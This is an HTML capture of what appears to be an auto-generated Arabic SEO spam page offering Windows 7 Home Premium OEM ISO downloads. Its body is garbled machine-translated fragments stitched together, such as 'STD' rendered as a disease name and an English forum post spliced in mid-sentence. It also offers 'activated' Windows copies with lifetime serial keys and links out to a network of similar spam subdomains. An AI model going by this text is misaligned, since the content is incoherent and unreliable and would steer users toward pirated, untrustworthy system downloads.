

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/755018.html
body_size: 4072
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ايسر ويندوز 7 هوم بريميوم oem iso تحميل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ايسر ويندوز 7 هوم بريميوم oem iso تحميل</h1>
<p>يحتوي ملف صورة القرص المضغوط ISO-9660 هذا على تحديث الأمان لنظام التشغيل Windows والذي تم إصداره في Windows Update بتاريخ 9 مايو 2006. ويندوز 7 في نهاية المطاف - - - - - - الأمراض المنقولة جنسيا / DAZ / OEM 64 بت : ويندوز 7 هوم الأساسي - - - - STD / DAZ / OEM ويندوز 7 هوم بريميوم -STD / DAZ / OEM ويندوز 7 المهنية - - - الأمراض المنقولة جنسيا / DAZ / OEM Windows 7 Enterprise - - - -  … داني بلدي نظام المواصفات نظام الصانع / الموديل رقم أيسر أسباير 5935g نظام التشغيل Windows 7 هوم بريميوم x64 SP1 وحدة المعالجة المركزية إنتل (R) الأساسية (TM) 2 الثنائي CPU T6600 @ 2. 20GHz اللوحة إنتل gm45 / gm47 مراجعة اسطوانة ويندوز 7 مجمعة كل الاصدارات Windows 7 AIO SP1 2017 هى اسطوانة شاملة لجميع اصدارات ويندوز 7 من ويندوز 7 هوم بريميوم وويندوز 7 التيميت وويندوز 7 بروفيشنال وويندوز 7 انتربرايز وباقى الاصدارات بعض زوار المدونة يمتلكون ويندوز 7 Home (الاصدار المنزلي بجميع اصداراته) وقام بالترقية الى ويندوز ، لكن لاحظ ان الويندوز الذي تم الترقيه له هو Windows 10 Home وليس Pro ، ويرغب بالترقية الى Pro لكن كما يعلم البعض يجب شراء مفتاح تحميل ويندوز فيستا 2019 , تنزيل ويندوز فيستا , تحميل Windows Vista , تنزيل Windows Vista , برابط واحد Windows Vista , تحميل ويندوز فيستا iso , تحميل ويندوز فيستا 2019 , تحميل ويندوز فيستا 32 بت iso , تحميل ويندوز فيستا الاصلي مضغوط , تحميل ويندوز فيستا</p>
<h2>بعض زوار المدونة يمتلكون ويندوز 7 Home (الاصدار المنزلي بجميع اصداراته) وقام بالترقية الى ويندوز ، لكن لاحظ ان الويندوز الذي تم الترقيه له هو Windows 10 Home وليس Pro ، ويرغب بالترقية الى Pro لكن كما يعلم البعض يجب شراء مفتاح</h2>
<p>طرق تحميل نسخ ويندوز اصبحت لا اكثر منها علي الانترنت بشكل عام وعلي مدونة عالم الكمبيوتر بشكل خاص فإذا بحثت عن اي نسخة ويندوز تريد تحميلها بصيغة أيزو علي الانترنت فيوجد اكثر من نتيجة ترشدك لتحقيق ذلك ولكن معظمها تكون إذا كان لديك ويندوز 7 هوم بريميوم، ويندوز 7 Professional و Windows 7 في نهاية المطاف، ويندوز 8 برو مع المركز الإعلامي، أو Windows 8.1 برو مع المركز الإعلامي وتثبيت نظام التشغيل Windows 10، سيتم إزالة ويندوز ميديا تحميل أحدث إصدار ويندوز 10 ISO من ميكروسوفت Microsoft تعتبر من الخطوات المهمة التي يجب عليك القيام بها إذا كنت تريد التمتع بمميزات أكثر وبسرعة فائقة لجهازك حيث إنه يعتبر من أفضل الإصدارات التي حدثت لويندوز 10 ويجب عليك تجربتها.</p>
<h3>تحميل ويندوز فيستا 2019 , تنزيل ويندوز فيستا , تحميل Windows Vista , تنزيل Windows Vista , برابط واحد Windows Vista , تحميل ويندوز فيستا iso , تحميل ويندوز فيستا 2019 , تحميل ويندوز فيستا 32 بت iso , تحميل ويندوز فيستا الاصلي مضغوط , تحميل ويندوز فيستا</h3>
<p>بعض الاجهزة يتم وضع رقم أو مفتاح المنتج Product Key خلف الجهاز وذلك للدلالة على ان الكمبيوتر يحتوي على نظام ويندوز اصلي ، حتى لو تم فقدان الويندوز يمكنك تحميل نسخة اصلية سواء من موقع شركة مايكروسوفت ان كانت توفر ذلك ، أو من  Hello, I had an Acer laptop with Windows 7 Home Premium 64-bit. Unfortunately,  the laptop motherboard died a couple of months ago and I thought I  I was hoping to download a Windows 7 Home Premium 64 bit ISO from Microsoft,   an OEM OS DVD unbranded with C.O.A you can use the key tom download.</p>
<h3>بعض الاجهزة يتم وضع رقم أو مفتاح المنتج Product Key خلف الجهاز وذلك للدلالة على ان الكمبيوتر يحتوي على نظام ويندوز اصلي ، حتى لو تم فقدان الويندوز يمكنك تحميل نسخة اصلية سواء من موقع شركة مايكروسوفت ان كانت توفر ذلك ، أو من </h3>
<p>ويندوز 7 هوم باسيك فس هوم بريميوم . أحدث نظام تشغيل من ميكروسوفت، ويندوز 7، يأتي في مجموعة واسعة لتناسب احتياجات وميزانيات المستهلكين. حتى الطبعة الرئيسية من ويندوز 7 يأتي في الأساسية وقسط. تنزيل نسخ Windows من XP إلى ويندوز 10 مفعلة وأصلية مع التفعيل مدى الحياة عن طريق مفتاح سريال. اللغات: عربي، إنجليزي و فرنسي. جودة مايكروسوفت ويندوز 10 برو البرمجيات مصنعين & مصدر - شراء أوم النسخة الكاملة مايكروسوفت ويندوز 10 برو البرمجيات 64 بت تفعيل الانترنت من الصين الصانع. Jan 23, 2016</p>
<h3>يمكنك استخدام هذه الصفحة لتنزيل صورة القرص (ملف ISO) الذي يمكن استخدامه لتثبيت نظام Windows 10 أو إعادة تثبيته. وكذلك يمكن استخدام الصورة لإنشاء وسائط تثبيت باستخدام محرك أقراص USB محمول أو قرص DVD. </h3>
<p>طريقة تعريب وندوز 7 sp1 هوم بريميوم الموضوع في ' منتدى أنظمة مايكروسوفت ' بواسطة قلب الأقصى , بتاريخ ‏نوفمبر 22, 2011 . تحميل نسخ اصلية لنظام ويندوز 7 windows رابط مباشر ISO, حتي هذه لحظه يبحث الكثير عن تحميل نظام تشغيل Windows 7 بروابط مباشره من مواقع رسميه بعيدا عن النسخ الغير اصليه او ليست خام, لذا نوفر لكم روابط تحميل مباشره لويندوز 7, هذه النسخه خام اي لم يتم التلاعب بها بالاضافه انها أمنه بدرجه عاليه عن النسخ المطروحه في المنتديات العربيه لذا ننصحكم بتحميل هذه النسخ المرفقه في الموضوع. Mar 07, 2016</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/15970.html">eo</a></li><li><a href="https://forsaljningavaktieretcx.web.app/72464/17969.html">eo</a></li><li><a href="https://valutavwfw.web.app/86342/67828.html">eo</a></li><li><a href="https://investerarpengarlkdj.web.app/54206/37930.html">eo</a></li><li><a href="https://investeringardsbj.firebaseapp.com/20018/92477.html">eo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/748290.html">Ps4 لا يسمح لي بتنزيل الإصدار التجريبي الرابع عشر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/128546.html">تحميل عصر الامبراطورية 2 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/213682.html">فيرونيكا مارس 1 temporada dublado تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/470378.html">سلسلة من الأحداث المؤسفة تحميل مجاني _epub_</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/341376.html">الوصول إلى تنزيل التطبيق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/249654.html">تحميل برنامج تشغيل hp phtosmart 8450</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/690783.html">تنزيل تطبيقات هايسنس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/216007.html">كيفية إعداد تنزيلات pdf في ملف clickfunnels</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/852457.html">تحميل لعبة skyfactory minecraft</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/233702.html">كيفية اجتياز تنزيل التورنت mrcpsych casc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/907804.html">تحميل هوغو مارستون من قبل مارك بريور تورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/466727.html">تحميل minecraft v1.4.2 للروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/929373.html">كيفية تنزيل برنامج تشغيل jdbc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/723768.html">Svg قص الملفات تحميل مجاني أحمر الشفاه القهوة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>